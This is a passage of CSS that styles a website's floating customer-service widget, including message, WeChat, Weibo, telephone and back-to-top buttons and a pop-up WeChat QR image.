        .client-2 .my-kefu-liuyan i {
            background-position: 4px -53px;
        }
        
        .client-2 .my-kefu-weixin i {
            background-position: -34px 4px;
        }
        
        .client-2 .my-kefu-weibo i {
            background-position: -30px -22px;
        }
        
        .client-2 .my-kefu-ftop {
            display: none;
        }
        
        .client-2 .my-kefu-ftop i {
               width: 33px;
    height: 31px;
    background-position: -23px -47px;
    background-size: 52px 82px;
        }
        .client-2 .my-kefu-ftop .my-kefu-main{
            padding-top: 6px;
        }
        
        .client-2 .my-kefu-left {
            float: left;
            width: 62px;
            height: 47px;
            position: relative;
        }
        
        .client-2 .my-kefu-tel-right {
            font-size: 16px;
            color: #fff;
            float: left;
            height: 24px;
            line-height: 22px;
            padding: 0 15px;
            border-left: 1px solid #fff;
            margin-top: 14px;
        }
        
        .client-2 .my-kefu-right {
            width: 20px;
        }
        
        .client-2 .my-kefu-tel-main {
            background: #ba272d;
            color: #fff;
            height: 53px;
            width: 230px;
            padding:9px 0 0;
            float: left;
        }
        
        .client-2 .my-kefu-main {
            background: #ba272d;
            width: 97px;
            height: 53px;
            position: relative;
            padding:9px 0 0;
            float: left;
        }
        
        .client-2 .my-kefu-weixin-pic {
            position: absolute;
            left: -130px;
            top: -24px;
            display: none;
            z-index: 333;
        }
        
        .my-kefu-weixin-pic img {
            width: 115px;
            height: 115px;
        }
    
